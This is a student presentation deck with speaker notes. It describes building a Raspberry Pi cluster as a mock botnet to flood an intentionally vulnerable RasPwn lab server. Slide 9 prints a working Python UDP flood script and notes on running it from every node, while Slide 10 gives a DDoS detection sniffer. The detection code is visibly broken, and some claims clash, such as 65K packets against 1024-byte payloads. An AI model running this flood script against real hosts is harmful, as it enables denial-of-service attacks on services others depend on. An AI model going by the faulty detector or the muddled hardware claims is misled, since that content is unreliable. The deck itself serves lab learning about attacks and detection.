Slide 1
f(un)*society00
Team members:
Bryan Nonni, jimmy petit homeis
Jordan aletraris, noah de joya
Notes:
Bryan – intro team members, discuss team name briefly (maybe) read room

Slide 2

What is Operation WulfDoS?
Notes:
Bryan
Our project topic focuses on becoming more acquainted with how DDoS/DoS attacks work. The best way to understand them is to perform one!
To understand Op WulfDos, we need to understand its principal components: DoS attack and Beowulf Cluster.

Slide 3


Denial-of- Service Attacks
$$+$$
Raspberry Pi Beowulf Cluster
Notes:
Bryan
In our case, we’re using the cluster as a simulated “botnet” of slave nodes with 1 master node and us as the hacker controller.

Slide 4
DDoS: What and How?
What is DDoS?
DoS: Denial-of-Service
Originates from a single source
Attacker can preload a ping with a size of bytes beyond the capacity of the router @ victim's IP
Buffer overflows victim, crashes services
How does it work?
CONSUME, CONSUME, CONSUME!!!
Use all available resources on network
Crash network denying services to others
THE FLOOD IS COMING!
DDoS: Distributed Denial-of-Service
DoS attack launched from multiple sources (usually via botnet)
Botnet coordinated by a master (usually attacker)
Notes:
Bryan
1. Resources include websites, applications, etc. The attack typically makes a system slow to respond, or it can disable the system entirely.
DoS: Attack that originates from a single source, aka Ping of Death attack.
2. Far more common today are distributed denial-of-service (DDoS) attacks, which are launched at a target from multiple sources but coordinated from a central point. Distributed attacks are larger, potentially more devastating, and in some cases more difficult for the victim to detect and stop
3. Most DDoS attacks are designed to consume all available network bandwidth or resources on a target network, system, or website. The attacker uses one of many available methods and tools to FLOOD the target with a barrage of malicious or nuisance requests, or to abuse a protocol or inherent vulnerability in such a way that the system can no longer respond to requests. The effects of a DDoS attack are a bit like having the entrance to a concert venue suddenly swarmed by busloads of troublemakers with counterfeit tickets. The legitimate ticket-holders, standing in an orderly line, would never get inside.

Slide 5

What is a Beowulf Cluster?
Beowulf: the Old English epic hero
Main character of the Old English poem
Described in the poem – “he has thirty men’s heft of grasp in the gripe of his hand, the bold-in-battle”
Beowulf: the HPC cluster
A Beowulf Cluster is one class of a cluster computer
Not defined by a specific piece of hardware
Notes:
Bryan
Old English: Epic hero with large army who he controls, slays the monster Grendel and his mother. Scrappy bunch of soldiers who work to get the job done.
HPC
Uses Commercial Off The Shelf (COTS) hardware
Typically contains both master and slave nodes
HPC cluster is a group of several computers connected via a central point such as a master node. The master issues commands and allocated resources which gets parallelly distributed across all nodes in the cluser.

Slide 6


Operation WulfDoS
WulfDoS
Wulf => beoWulf cluster
DoS => Denial of Service
Wulf+DoS = Operation WulfDoS
Uses a 6-slave, 1 master Raspberry Pi Beowulf cluster to DoS a RasPwn
6 Different DoS attacks from 6 different source IP addresses = DDoS
Our Raspberry Pi Beowulf Cluster tower (left).
Master controller node and network file share (right).
Notes:
Bryan
Wulf is WulfDoS comes from the Beowulf cluster. DoS obviously comes from the attack to be executed.
WulfDoS uses a Beowulf cluster to execute a simulated DDoS Attack on the RasPwn SSID.
All IPs are running on the local subnet, but since all are different, the POC holds as a true (albeit isolated) DDoS attack.

Slide 7

What is RasPwnOS?
RasPwn: https://raspwn.org/index
GNU/Linux distro
Meant to emulate an intentionally vulnerable Linux server
Runs on a Raspberry Pi
Designed as training tool – exists ONLY to be attacked and “pwned”
** Warning: Do Not Connect RasPwn to the Open Internet **
We assume no responsibility for you getting hacked.
Notes:
Noah
Raspwn is a purposely vulnerable Linux distribution used for teaching and learning how to hack.
The raspwn broadcasts a locally contained SSID (wifi) which can be connected to using the password on the site.
Its a linux server running a number of different websites, mail servers, databases, CMS (wordpress, PHPmyAdmin, windows file share servers, the list goes on!
Once connected, users can traverse the various IP addresses using port sniffing, and use tactics like cross-site scripting, SQL injection, and DoS.
DO NOT CONNECT A RASPWN TO THE OPEN INTERNET. WE ASSUME NO RESPONSIBILITY FOR YOU BEING HACKED!

Slide 8
Y tho?
Y not tho?
Knowledge is power!
Knowledge obtained from Operation WulfDoS:
Better understanding TCP vs UDP
How to Build HPC cluster using RasPi
How to perform DoS attack (TCP & UDP)
Much more…
Notes:
Bryan
Apart from just being a super cool project idea, we learned a lot in the process.
How to define rules for detection
–>our detection script looks for a certain number of hits from the same IP, but it also incorporates a timing factor of < 3 sec between pings
Cores vs. Threads and Hyperthreading
–> having multiple cores means your computer has multiple CPUs on a single chop and can execute various, different instructions at once
–> hyperthreading is an Intel technology that doubles the logical processors per core, so essentially if you have 4 cores / computer, and hyperthreading, you have 8 total cores/CPUs to execute instructions.
Be a better security engineer
–> Know thy enemy!
Hardware is powerful!
–> a very smart human told me once that to be a better security engineer, it would be prudent to learn the in’s and out’s of computer hardware.
Socket programming –> how to sniff packets using sockets in Linux, and Mac/Win (yes, its different)
The list goes on!

Slide 9
The Attack
#!/usr/local/bin/python3
import random
import socket
import threading
from locale import str
ip = ”VICTIM IP ADDRESS HERE"
port = 80
choice = "UDP"
times = 1
threads = 1
file_txt = open("attack_errors.txt", 'a')
def floodUDP():
j = True
data = random._urandom(1024)
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
address = (ip, port)
for x in range(times):
s.sendto(data, address)
if j == True:
file_txt.writelines("Sent packets.\n")
j = False
except Exception as e:
file_txt.write(str(e))
file_txt.write("\n")
break
for y in range(threads):
th = threading.Thread(target=floodUDP)
th.start()
DoS written in Python
Sent continuous stream of UDP packets – UDP packet flood
Each packet preloaded with random byte string of size 65K bytes
CPU on each Pi has 4 cores
Each core has 4 threads
No hyperthreading!
Notes:
Jimmy
DoS script was executed using slurm controller sending a batched job to each node on the cluster. Each node was instructed to execute the same script from the NFS (network file share).
Used a UDP flood to avoid TCP buffer rwnd timeout. Preloading the packets helps ensure we consume more resources faster and as a result, we overload the server and exhaust all resources.
4 cores = 4 threads, we used 4 threads for the script, so that if any app layer buffering occurred for that thread, at least 3 other threads continued to execute the attack on each RPi.

Slide 10
The Detection
#!/usr/bin/env python3
import socketstruct
from datetime import datetime
from time import strptime, mktime
# Packet sniffing on Linux
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)
dict = {}
file_txt = open("attack_DDoS.txt", 'a')
t1 = str(datetime.now())
file_txt.write(t1)
file_txt.write("\n")
No_Of_IPs = 15
while True:
pkt = s.recvfrom(1024)
ipheader = pkt[0][14:34]
ip_hdr = struct.unpack("!8sB3s4s4s", ipheader)
IP = socket.inet_ntoa(ip_hdr[3])
print("The source of IP: ", IP)
if (IP not in dict):
next_visit, visit_count = 0
start_time = mktime(strptime(str(datetime.now()).replace('-', ''), '%Y%m%d %H:%M:%S'))
dict.update({IP: [visit_count, start_time, next_visit]})
else:
next_time = mktime(strptime(str(datetime.now()).replace('-', ''), '%Y%m%d %H:%M:%S'))
dict[IP][2] = next_time
elapsed_time = dict[IP][2] - next_time
if(elapsed_time < 3.01):
dict[IP][0] += 1
dict[IP][1] = next_time
print(dict[IP])
else:
dict[IP][1] = next_time
print(dict[IP]) if(dict[IP][0] > No_Of_IPs):
line = print(f'DDoS attack is Detected: {IP}’)
file_txt.write(line)
file_txt.write(IP)
file_txt.write("\n")
else:
dict[IP] = 1
DoS detection written in Python
Opens packet sniffer on Linux interface
Struct.unpack()
Logs and counts based on IP and time
What defines a “DDoS attack” from a networking perspective?
Notes:
Jordan
--Bc python is the best
--Linux has a specific interface logic, again, different than Mac/Win
--We unpack the “struct” object that contains the IP header
--Create new entry in dictionary for a new IP address, log the time, log the time of the next visit of that IP, subtract. If its < 3 sec, count it as a DDoS visit.
--DDoS attack == 15 visits where each visit are < 3 sec apart

Slide 11
Tools of the Trade
Hardware
Software
Packages
3x Raspberry Pi 3
5x Raspberry Pi 4
1x 2TB Seagate External Hard drive
1x 8 port, Netgear ethernet switch
1x Raspberry Pi Tower Case
Linux OS Raspbian Lite (Debian CLI)
Slurm (slurmd, slurmctld, slurm-client)
Munge
NFS Kernel Server
NTPUpdate
Programming Languages
Python
Bash/Shell Scripting
Notes:
Bryan
Hardware – this is self exmplanatory, 3 Rpi v3; 5 Rpi v 4; 2TB external drive as a file share; ethernet switch; tower case for the cluster
Software – Linux OS Raspbian Lite/Debian Lite flavor
Programming languages – python bc duh, it’s the best; bash for executing batch commands to the cluster
Packages – slurm: this is how all nodes communicated, resources are allocated, tasks are distributed, etc; Munge – equivalent to ssh for the varying nodes, provides authentication between the nodes; NFS kernel server allowed us to provision and export the external drive as a networked file share system; NTPUpdate: possibly the most important, this package synchronizes the clocks of all the nodes, so they can execute instructions properly.

Slide 12
Notes:
Bryan -- who’s ready?

Slide 13

The Demo
Notes:
Drops mic…

Slide 14
Thank You!
Notes:
Peace out…

Slide 15
References
https://medium.com/@glmdev/building-a-raspberry-pi-cluster-784f0df9afbd
https://www.nas.nasa.gov/assets/pdf/staff/RasberryPiClusterBuild.pdf
https://www.instructables.com/id/Learn-to-Hack-Ethically-With-RasPwn-OS/
https://raspwn.org/documentation
https://en.wikipedia.org/wiki/Beowulf
https://beowulf.org/overview/history.html

